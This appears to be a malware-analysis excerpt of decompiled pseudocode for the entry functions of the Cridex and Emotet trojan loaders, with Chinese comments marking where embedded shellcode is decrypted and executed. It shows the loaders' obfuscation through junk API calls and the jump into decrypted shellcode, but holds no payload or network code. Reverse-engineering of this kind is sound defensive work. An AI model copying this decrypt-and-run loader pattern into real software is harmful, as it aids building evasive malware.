 int __usercall start@<eax>(FILE *a1@<edi>)
Cridex
{
void *v1; // ebx
int v3; // [esp-8h] [ebp-44h]
char *v4; // [esp-8h] [ebp-44h]
char *v5; // [esp-4h] [ebp-40h]
int v6; // [esp+0h] [ebp-3Ch]
int v7; // [esp+4h] [ebp-38h]
int v8; // [esp+8h] [ebp-34h]
int v9; // [esp+30h] [ebp-Ch]
int savedregs; // [esp+3Ch] [ebp+0h] BYREF
解密shellcode
obf_func_1(a1);
v1 = off_423770;
off_4235E8 = aPgbxHLiyherca;
lpSystemTime = &stru_4235D8;
GetSystemTime(&stru_4235D8);
off_4236F0 = (LPCWSTR)off_4235E8;
lstrcmpW((LPCWSTR)off_4235E8, aWLflgq);
lpString = aHvgjgtkqf;
lstrlenW(aHvgjgtkqf);
off_4236F8 = v1;
v5 = (char *)decrypt_shellcode(v1);
v3 = dword_423778;
执行shellcode
GetConsoleTitleA(byte_423644, dword_4236FC);
g_shellcode_buffer = v5;
obf_func_2(g_shellcode_buffer, g_shellcode_buffer, (unsigned int)dword_423784 2, v1, v3);
off_423704 = (char *)&savedregs + dword_4232C8;
v4 = (char *)&savedregs + dword_4232C8;
v9 = dword_423780;
GetFileAttributesW(L"c:\\hhikXuzze\\asrEL\\ \\kalupU\\ksjo\\cfrwubdam.zou");
GetCurrentThreadId();
shellcode_ptr = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v5;
_set_app_type(dword_423708);
shellcode_ptr(&v5[v9], &unk_423788, &off_42376C, v7, v6, v8, v4, &unk_42B80F);
return 0;
}
int start()
Emotet
{
int final_shellcode; // eax
void (__stdcall *shellcode_ptr)(char *, void *, void **, int, void *, int, char *, void *); // [esp-20h] [ebp-50h]
char *v3; // [esp-8h] [ebp-38h]
int v4; // [esp+0h] [ebp-30h]
int v5; // [esp+4h] [ebp-2Ch]
void *v6; // [esp+8h] [ebp-28h]
int savedregs; // [esp+30h] [ebp+0h] BYREF
final_shellcode = alloc_and_decrypt_shellcode();
if ( dword_405608 != 1 )
{
off_405DBC = (char *)&savedregs + dword_405694;
v3 = (char *)&savedregs + dword_405694;
off_40555C = v6;
dword_405FCC = dword_405FAC;
shellcode_ptr = (void (__stdcall *)(char *, void *, void **, int, void *, int, char *, void *))final_shellcode;
obf_func(&dword_405FCC);
off_40552C = (char *)shellcode_ptr - dword_405FCC;
off_40521C = (char *)shellcode_ptr - dword_405FCC;
shellcode = (int)shellcode_ptr;
shellcode_ptr((char *)shellcode_ptr - dword_405FCC, &unk_405C20, &off_405904, v4, v6, v5, v3, &unk_4061A4);
}
return 0;
}